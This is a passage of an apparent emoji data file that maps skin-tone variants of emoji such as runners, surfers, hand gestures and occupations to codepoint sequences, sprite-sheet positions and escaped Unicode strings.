		"1f3c3-200d-2642-fe0f":{"1f3fb":["1f3c3-1f3fb-200d-2642-fe0f",8,21,15,["\uD83C\uDFC3\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFB"]],"1f3fc":["1f3c3-1f3fc-200d-2642-fe0f",8,22,15,["\uD83C\uDFC3\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFC"]],"1f3fd":["1f3c3-1f3fd-200d-2642-fe0f",8,23,15,["\uD83C\uDFC3\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFD"]],"1f3fe":["1f3c3-1f3fe-200d-2642-fe0f",8,24,15,["\uD83C\uDFC3\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFE"]],"1f3ff":["1f3c3-1f3ff-200d-2642-fe0f",8,25,15,["\uD83C\uDFC3\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFF"]]},
		"1f3c4-200d-2640-fe0f":{"1f3fb":["1f3c4-1f3fb-200d-2640-fe0f",8,33,15,["\uD83C\uDFC4\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f3c4-1f3fc-200d-2640-fe0f",8,34,15,["\uD83C\uDFC4\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f3c4-1f3fd-200d-2640-fe0f",8,35,15,["\uD83C\uDFC4\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f3c4-1f3fe-200d-2640-fe0f",8,36,15,["\uD83C\uDFC4\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f3c4-1f3ff-200d-2640-fe0f",8,37,15,["\uD83C\uDFC4\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f3c4-200d-2642-fe0f":{"1f3fb":["1f3c4-1f3fb-200d-2642-fe0f",8,39,15,["\uD83C\uDFC4\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFB"]],"1f3fc":["1f3c4-1f3fc-200d-2642-fe0f",8,40,15,["\uD83C\uDFC4\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFC"]],"1f3fd":["1f3c4-1f3fd-200d-2642-fe0f",8,41,15,["\uD83C\uDFC4\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFD"]],"1f3fe":["1f3c4-1f3fe-200d-2642-fe0f",8,42,15,["\uD83C\uDFC4\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFE"]],"1f3ff":["1f3c4-1f3ff-200d-2642-fe0f",8,43,15,["\uD83C\uDFC4\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFC4\uD83C\uDFFF"]]},
		"1f3c7":{"1f3fb":["1f3c7-1f3fb",8,53,15,["\uD83C\uDFC7\uD83C\uDFFB"]],"1f3fc":["1f3c7-1f3fc",8,54,15,["\uD83C\uDFC7\uD83C\uDFFC"]],"1f3fd":["1f3c7-1f3fd",8,55,15,["\uD83C\uDFC7\uD83C\uDFFD"]],"1f3fe":["1f3c7-1f3fe",8,56,15,["\uD83C\uDFC7\uD83C\uDFFE"]],"1f3ff":["1f3c7-1f3ff",8,57,15,["\uD83C\uDFC7\uD83C\uDFFF"]]},
		"1f3ca-200d-2640-fe0f":{"1f3fb":["1f3ca-1f3fb-200d-2640-fe0f",9,0,15,["\uD83C\uDFCA\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f3ca-1f3fc-200d-2640-fe0f",9,1,15,["\uD83C\uDFCA\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f3ca-1f3fd-200d-2640-fe0f",9,2,15,["\uD83C\uDFCA\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f3ca-1f3fe-200d-2640-fe0f",9,3,15,["\uD83C\uDFCA\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f3ca-1f3ff-200d-2640-fe0f",9,4,15,["\uD83C\uDFCA\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f3ca-200d-2642-fe0f":{"1f3fb":["1f3ca-1f3fb-200d-2642-fe0f",9,6,15,["\uD83C\uDFCA\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFB"]],"1f3fc":["1f3ca-1f3fc-200d-2642-fe0f",9,7,15,["\uD83C\uDFCA\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFC"]],"1f3fd":["1f3ca-1f3fd-200d-2642-fe0f",9,8,15,["\uD83C\uDFCA\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFD"]],"1f3fe":["1f3ca-1f3fe-200d-2642-fe0f",9,9,15,["\uD83C\uDFCA\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFE"]],"1f3ff":["1f3ca-1f3ff-200d-2642-fe0f",9,10,15,["\uD83C\uDFCA\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCA\uD83C\uDFFF"]]},
		"1f3cb-fe0f-200d-2640-fe0f":{"1f3fb":["1f3cb-1f3fb-200d-2640-fe0f",9,18,15,["\uD83C\uDFCB\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f3cb-1f3fc-200d-2640-fe0f",9,19,15,["\uD83C\uDFCB\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f3cb-1f3fd-200d-2640-fe0f",9,20,15,["\uD83C\uDFCB\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f3cb-1f3fe-200d-2640-fe0f",9,21,15,["\uD83C\uDFCB\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f3cb-1f3ff-200d-2640-fe0f",9,22,15,["\uD83C\uDFCB\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f3cb-fe0f-200d-2642-fe0f":{"1f3fb":["1f3cb-1f3fb-200d-2642-fe0f",9,24,15,["\uD83C\uDFCB\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFB"]],"1f3fc":["1f3cb-1f3fc-200d-2642-fe0f",9,25,15,["\uD83C\uDFCB\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFC"]],"1f3fd":["1f3cb-1f3fd-200d-2642-fe0f",9,26,15,["\uD83C\uDFCB\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFD"]],"1f3fe":["1f3cb-1f3fe-200d-2642-fe0f",9,27,15,["\uD83C\uDFCB\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFE"]],"1f3ff":["1f3cb-1f3ff-200d-2642-fe0f",9,28,15,["\uD83C\uDFCB\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCB\uD83C\uDFFF"]]},
		"1f3cc-fe0f-200d-2640-fe0f":{"1f3fb":["1f3cc-1f3fb-200d-2640-fe0f",9,36,15,["\uD83C\uDFCC\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f3cc-1f3fc-200d-2640-fe0f",9,37,15,["\uD83C\uDFCC\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f3cc-1f3fd-200d-2640-fe0f",9,38,15,["\uD83C\uDFCC\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f3cc-1f3fe-200d-2640-fe0f",9,39,15,["\uD83C\uDFCC\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f3cc-1f3ff-200d-2640-fe0f",9,40,15,["\uD83C\uDFCC\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f3cc-fe0f-200d-2642-fe0f":{"1f3fb":["1f3cc-1f3fb-200d-2642-fe0f",9,42,15,["\uD83C\uDFCC\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFB"]],"1f3fc":["1f3cc-1f3fc-200d-2642-fe0f",9,43,15,["\uD83C\uDFCC\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFC"]],"1f3fd":["1f3cc-1f3fd-200d-2642-fe0f",9,44,15,["\uD83C\uDFCC\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFD"]],"1f3fe":["1f3cc-1f3fe-200d-2642-fe0f",9,45,15,["\uD83C\uDFCC\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFE"]],"1f3ff":["1f3cc-1f3ff-200d-2642-fe0f",9,46,15,["\uD83C\uDFCC\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFCC\uD83C\uDFFF"]]},
		"1f442":{"1f3fb":["1f442-1f3fb",11,57,15,["\uD83D\uDC42\uD83C\uDFFB"]],"1f3fc":["1f442-1f3fc",11,58,15,["\uD83D\uDC42\uD83C\uDFFC"]],"1f3fd":["1f442-1f3fd",11,59,15,["\uD83D\uDC42\uD83C\uDFFD"]],"1f3fe":["1f442-1f3fe",11,60,15,["\uD83D\uDC42\uD83C\uDFFE"]],"1f3ff":["1f442-1f3ff",12,0,15,["\uD83D\uDC42\uD83C\uDFFF"]]},
		"1f443":{"1f3fb":["1f443-1f3fb",12,2,15,["\uD83D\uDC43\uD83C\uDFFB"]],"1f3fc":["1f443-1f3fc",12,3,15,["\uD83D\uDC43\uD83C\uDFFC"]],"1f3fd":["1f443-1f3fd",12,4,15,["\uD83D\uDC43\uD83C\uDFFD"]],"1f3fe":["1f443-1f3fe",12,5,15,["\uD83D\uDC43\uD83C\uDFFE"]],"1f3ff":["1f443-1f3ff",12,6,15,["\uD83D\uDC43\uD83C\uDFFF"]]},
		"1f446":{"1f3fb":["1f446-1f3fb",12,10,15,["\uD83D\uDC46\uD83C\uDFFB"]],"1f3fc":["1f446-1f3fc",12,11,15,["\uD83D\uDC46\uD83C\uDFFC"]],"1f3fd":["1f446-1f3fd",12,12,15,["\uD83D\uDC46\uD83C\uDFFD"]],"1f3fe":["1f446-1f3fe",12,13,15,["\uD83D\uDC46\uD83C\uDFFE"]],"1f3ff":["1f446-1f3ff",12,14,15,["\uD83D\uDC46\uD83C\uDFFF"]]},
		"1f447":{"1f3fb":["1f447-1f3fb",12,16,15,["\uD83D\uDC47\uD83C\uDFFB"]],"1f3fc":["1f447-1f3fc",12,17,15,["\uD83D\uDC47\uD83C\uDFFC"]],"1f3fd":["1f447-1f3fd",12,18,15,["\uD83D\uDC47\uD83C\uDFFD"]],"1f3fe":["1f447-1f3fe",12,19,15,["\uD83D\uDC47\uD83C\uDFFE"]],"1f3ff":["1f447-1f3ff",12,20,15,["\uD83D\uDC47\uD83C\uDFFF"]]},
		"1f448":{"1f3fb":["1f448-1f3fb",12,22,15,["\uD83D\uDC48\uD83C\uDFFB"]],"1f3fc":["1f448-1f3fc",12,23,15,["\uD83D\uDC48\uD83C\uDFFC"]],"1f3fd":["1f448-1f3fd",12,24,15,["\uD83D\uDC48\uD83C\uDFFD"]],"1f3fe":["1f448-1f3fe",12,25,15,["\uD83D\uDC48\uD83C\uDFFE"]],"1f3ff":["1f448-1f3ff",12,26,15,["\uD83D\uDC48\uD83C\uDFFF"]]},
		"1f449":{"1f3fb":["1f449-1f3fb",12,28,15,["\uD83D\uDC49\uD83C\uDFFB"]],"1f3fc":["1f449-1f3fc",12,29,15,["\uD83D\uDC49\uD83C\uDFFC"]],"1f3fd":["1f449-1f3fd",12,30,15,["\uD83D\uDC49\uD83C\uDFFD"]],"1f3fe":["1f449-1f3fe",12,31,15,["\uD83D\uDC49\uD83C\uDFFE"]],"1f3ff":["1f449-1f3ff",12,32,15,["\uD83D\uDC49\uD83C\uDFFF"]]},
		"1f44a":{"1f3fb":["1f44a-1f3fb",12,34,15,["\uD83D\uDC4A\uD83C\uDFFB"]],"1f3fc":["1f44a-1f3fc",12,35,15,["\uD83D\uDC4A\uD83C\uDFFC"]],"1f3fd":["1f44a-1f3fd",12,36,15,["\uD83D\uDC4A\uD83C\uDFFD"]],"1f3fe":["1f44a-1f3fe",12,37,15,["\uD83D\uDC4A\uD83C\uDFFE"]],"1f3ff":["1f44a-1f3ff",12,38,15,["\uD83D\uDC4A\uD83C\uDFFF"]]},
		"1f44b":{"1f3fb":["1f44b-1f3fb",12,40,15,["\uD83D\uDC4B\uD83C\uDFFB"]],"1f3fc":["1f44b-1f3fc",12,41,15,["\uD83D\uDC4B\uD83C\uDFFC"]],"1f3fd":["1f44b-1f3fd",12,42,15,["\uD83D\uDC4B\uD83C\uDFFD"]],"1f3fe":["1f44b-1f3fe",12,43,15,["\uD83D\uDC4B\uD83C\uDFFE"]],"1f3ff":["1f44b-1f3ff",12,44,15,["\uD83D\uDC4B\uD83C\uDFFF"]]},
		"1f44c":{"1f3fb":["1f44c-1f3fb",12,46,15,["\uD83D\uDC4C\uD83C\uDFFB"]],"1f3fc":["1f44c-1f3fc",12,47,15,["\uD83D\uDC4C\uD83C\uDFFC"]],"1f3fd":["1f44c-1f3fd",12,48,15,["\uD83D\uDC4C\uD83C\uDFFD"]],"1f3fe":["1f44c-1f3fe",12,49,15,["\uD83D\uDC4C\uD83C\uDFFE"]],"1f3ff":["1f44c-1f3ff",12,50,15,["\uD83D\uDC4C\uD83C\uDFFF"]]},
		"1f44d":{"1f3fb":["1f44d-1f3fb",12,52,15,["\uD83D\uDC4D\uD83C\uDFFB"]],"1f3fc":["1f44d-1f3fc",12,53,15,["\uD83D\uDC4D\uD83C\uDFFC"]],"1f3fd":["1f44d-1f3fd",12,54,15,["\uD83D\uDC4D\uD83C\uDFFD"]],"1f3fe":["1f44d-1f3fe",12,55,15,["\uD83D\uDC4D\uD83C\uDFFE"]],"1f3ff":["1f44d-1f3ff",12,56,15,["\uD83D\uDC4D\uD83C\uDFFF"]]},
		"1f44e":{"1f3fb":["1f44e-1f3fb",12,58,15,["\uD83D\uDC4E\uD83C\uDFFB"]],"1f3fc":["1f44e-1f3fc",12,59,15,["\uD83D\uDC4E\uD83C\uDFFC"]],"1f3fd":["1f44e-1f3fd",12,60,15,["\uD83D\uDC4E\uD83C\uDFFD"]],"1f3fe":["1f44e-1f3fe",13,0,15,["\uD83D\uDC4E\uD83C\uDFFE"]],"1f3ff":["1f44e-1f3ff",13,1,15,["\uD83D\uDC4E\uD83C\uDFFF"]]},
		"1f44f":{"1f3fb":["1f44f-1f3fb",13,3,15,["\uD83D\uDC4F\uD83C\uDFFB"]],"1f3fc":["1f44f-1f3fc",13,4,15,["\uD83D\uDC4F\uD83C\uDFFC"]],"1f3fd":["1f44f-1f3fd",13,5,15,["\uD83D\uDC4F\uD83C\uDFFD"]],"1f3fe":["1f44f-1f3fe",13,6,15,["\uD83D\uDC4F\uD83C\uDFFE"]],"1f3ff":["1f44f-1f3ff",13,7,15,["\uD83D\uDC4F\uD83C\uDFFF"]]},
		"1f450":{"1f3fb":["1f450-1f3fb",13,9,15,["\uD83D\uDC50\uD83C\uDFFB"]],"1f3fc":["1f450-1f3fc",13,10,15,["\uD83D\uDC50\uD83C\uDFFC"]],"1f3fd":["1f450-1f3fd",13,11,15,["\uD83D\uDC50\uD83C\uDFFD"]],"1f3fe":["1f450-1f3fe",13,12,15,["\uD83D\uDC50\uD83C\uDFFE"]],"1f3ff":["1f450-1f3ff",13,13,15,["\uD83D\uDC50\uD83C\uDFFF"]]},
		"1f466":{"1f3fb":["1f466-1f3fb",13,36,15,["\uD83D\uDC66\uD83C\uDFFB"]],"1f3fc":["1f466-1f3fc",13,37,15,["\uD83D\uDC66\uD83C\uDFFC"]],"1f3fd":["1f466-1f3fd",13,38,15,["\uD83D\uDC66\uD83C\uDFFD"]],"1f3fe":["1f466-1f3fe",13,39,15,["\uD83D\uDC66\uD83C\uDFFE"]],"1f3ff":["1f466-1f3ff",13,40,15,["\uD83D\uDC66\uD83C\uDFFF"]]},
		"1f467":{"1f3fb":["1f467-1f3fb",13,42,15,["\uD83D\uDC67\uD83C\uDFFB"]],"1f3fc":["1f467-1f3fc",13,43,15,["\uD83D\uDC67\uD83C\uDFFC"]],"1f3fd":["1f467-1f3fd",13,44,15,["\uD83D\uDC67\uD83C\uDFFD"]],"1f3fe":["1f467-1f3fe",13,45,15,["\uD83D\uDC67\uD83C\uDFFE"]],"1f3ff":["1f467-1f3ff",13,46,15,["\uD83D\uDC67\uD83C\uDFFF"]]},
		"1f468-200d-1f33e":{"1f3fb":["1f468-1f3fb-200d-1f33e",13,48,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF3E"]],"1f3fc":["1f468-1f3fc-200d-1f33e",13,49,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF3E"]],"1f3fd":["1f468-1f3fd-200d-1f33e",13,50,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF3E"]],"1f3fe":["1f468-1f3fe-200d-1f33e",13,51,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF3E"]],"1f3ff":["1f468-1f3ff-200d-1f33e",13,52,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF3E"]]},
		"1f468-200d-1f373":{"1f3fb":["1f468-1f3fb-200d-1f373",13,54,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF73"]],"1f3fc":["1f468-1f3fc-200d-1f373",13,55,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF73"]],"1f3fd":["1f468-1f3fd-200d-1f373",13,56,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF73"]],"1f3fe":["1f468-1f3fe-200d-1f373",13,57,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF73"]],"1f3ff":["1f468-1f3ff-200d-1f373",13,58,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF73"]]},
		"1f468-200d-1f37c":{"1f3fb":["1f468-1f3fb-200d-1f37c",13,60,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF7C"]],"1f3fc":["1f468-1f3fc-200d-1f37c",14,0,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF7C"]],"1f3fd":["1f468-1f3fd-200d-1f37c",14,1,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF7C"]],"1f3fe":["1f468-1f3fe-200d-1f37c",14,2,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF7C"]],"1f3ff":["1f468-1f3ff-200d-1f37c",14,3,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF7C"]]},
		"1f468-200d-1f393":{"1f3fb":["1f468-1f3fb-200d-1f393",14,5,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF93"]],"1f3fc":["1f468-1f3fc-200d-1f393",14,6,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF93"]],"1f3fd":["1f468-1f3fd-200d-1f393",14,7,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF93"]],"1f3fe":["1f468-1f3fe-200d-1f393",14,8,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF93"]],"1f3ff":["1f468-1f3ff-200d-1f393",14,9,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF93"]]},
		"1f468-200d-1f3a4":{"1f3fb":["1f468-1f3fb-200d-1f3a4",14,11,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFA4"]],"1f3fc":["1f468-1f3fc-200d-1f3a4",14,12,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFA4"]],"1f3fd":["1f468-1f3fd-200d-1f3a4",14,13,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFA4"]],"1f3fe":["1f468-1f3fe-200d-1f3a4",14,14,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFA4"]],"1f3ff":["1f468-1f3ff-200d-1f3a4",14,15,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFA4"]]},
		"1f468-200d-1f3a8":{"1f3fb":["1f468-1f3fb-200d-1f3a8",14,17,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFA8"]],"1f3fc":["1f468-1f3fc-200d-1f3a8",14,18,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFA8"]],"1f3fd":["1f468-1f3fd-200d-1f3a8",14,19,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFA8"]],"1f3fe":["1f468-1f3fe-200d-1f3a8",14,20,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFA8"]],"1f3ff":["1f468-1f3ff-200d-1f3a8",14,21,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFA8"]]},
		"1f468-200d-1f3eb":{"1f3fb":["1f468-1f3fb-200d-1f3eb",14,23,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFEB"]],"1f3fc":["1f468-1f3fc-200d-1f3eb",14,24,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFEB"]],"1f3fd":["1f468-1f3fd-200d-1f3eb",14,25,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFEB"]],"1f3fe":["1f468-1f3fe-200d-1f3eb",14,26,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFEB"]],"1f3ff":["1f468-1f3ff-200d-1f3eb",14,27,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFEB"]]},
		"1f468-200d-1f3ed":{"1f3fb":["1f468-1f3fb-200d-1f3ed",14,29,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFED"]],"1f3fc":["1f468-1f3fc-200d-1f3ed",14,30,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFED"]],"1f3fd":["1f468-1f3fd-200d-1f3ed",14,31,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFED"]],"1f3fe":["1f468-1f3fe-200d-1f3ed",14,32,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFED"]],"1f3ff":["1f468-1f3ff-200d-1f3ed",14,33,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFED"]]},
		"1f468-200d-1f4bb":{"1f3fb":["1f468-1f3fb-200d-1f4bb",14,50,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDCBB"]],"1f3fc":["1f468-1f3fc-200d-1f4bb",14,51,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDCBB"]],"1f3fd":["1f468-1f3fd-200d-1f4bb",14,52,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDCBB"]],"1f3fe":["1f468-1f3fe-200d-1f4bb",14,53,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDCBB"]],"1f3ff":["1f468-1f3ff-200d-1f4bb",14,54,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDCBB"]]},
		"1f468-200d-1f4bc":{"1f3fb":["1f468-1f3fb-200d-1f4bc",14,56,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDCBC"]],"1f3fc":["1f468-1f3fc-200d-1f4bc",14,57,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDCBC"]],"1f3fd":["1f468-1f3fd-200d-1f4bc",14,58,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDCBC"]],"1f3fe":["1f468-1f3fe-200d-1f4bc",14,59,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDCBC"]],"1f3ff":["1f468-1f3ff-200d-1f4bc",14,60,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDCBC"]]},
		"1f468-200d-1f527":{"1f3fb":["1f468-1f3fb-200d-1f527",15,1,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDD27"]],"1f3fc":["1f468-1f3fc-200d-1f527",15,2,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDD27"]],"1f3fd":["1f468-1f3fd-200d-1f527",15,3,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDD27"]],"1f3fe":["1f468-1f3fe-200d-1f527",15,4,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDD27"]],"1f3ff":["1f468-1f3ff-200d-1f527",15,5,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDD27"]]},
		"1f468-200d-1f52c":{"1f3fb":["1f468-1f3fb-200d-1f52c",15,7,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDD2C"]],"1f3fc":["1f468-1f3fc-200d-1f52c",15,8,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDD2C"]],"1f3fd":["1f468-1f3fd-200d-1f52c",15,9,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDD2C"]],"1f3fe":["1f468-1f3fe-200d-1f52c",15,10,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDD2C"]],"1f3ff":["1f468-1f3ff-200d-1f52c",15,11,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDD2C"]]},
		"1f468-200d-1f680":{"1f3fb":["1f468-1f3fb-200d-1f680",15,13,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDE80"]],"1f3fc":["1f468-1f3fc-200d-1f680",15,14,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDE80"]],"1f3fd":["1f468-1f3fd-200d-1f680",15,15,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDE80"]],"1f3fe":["1f468-1f3fe-200d-1f680",15,16,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDE80"]],"1f3ff":["1f468-1f3ff-200d-1f680",15,17,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDE80"]]},
		"1f468-200d-1f692":{"1f3fb":["1f468-1f3fb-200d-1f692",15,19,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDE92"]],"1f3fc":["1f468-1f3fc-200d-1f692",15,20,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDE92"]],"1f3fd":["1f468-1f3fd-200d-1f692",15,21,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDE92"]],"1f3fe":["1f468-1f3fe-200d-1f692",15,22,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDE92"]],"1f3ff":["1f468-1f3ff-200d-1f692",15,23,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDE92"]]},
		"1f468-200d-1f9af":{"1f3fb":["1f468-1f3fb-200d-1f9af",15,25,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDAF"]],"1f3fc":["1f468-1f3fc-200d-1f9af",15,26,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDAF"]],"1f3fd":["1f468-1f3fd-200d-1f9af",15,27,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDAF"]],"1f3fe":["1f468-1f3fe-200d-1f9af",15,28,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDAF"]],"1f3ff":["1f468-1f3ff-200d-1f9af",15,29,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDAF"]]},
		"1f468-200d-1f9b0":{"1f3fb":["1f468-1f3fb-200d-1f9b0",15,31,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB0"]],"1f3fc":["1f468-1f3fc-200d-1f9b0",15,32,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB0"]],"1f3fd":["1f468-1f3fd-200d-1f9b0",15,33,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB0"]],"1f3fe":["1f468-1f3fe-200d-1f9b0",15,34,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB0"]],"1f3ff":["1f468-1f3ff-200d-1f9b0",15,35,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB0"]]},
		"1f468-200d-1f9b1":{"1f3fb":["1f468-1f3fb-200d-1f9b1",15,37,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB1"]],"1f3fc":["1f468-1f3fc-200d-1f9b1",15,38,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB1"]],"1f3fd":["1f468-1f3fd-200d-1f9b1",15,39,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB1"]],"1f3fe":["1f468-1f3fe-200d-1f9b1",15,40,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB1"]],"1f3ff":["1f468-1f3ff-200d-1f9b1",15,41,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB1"]]},
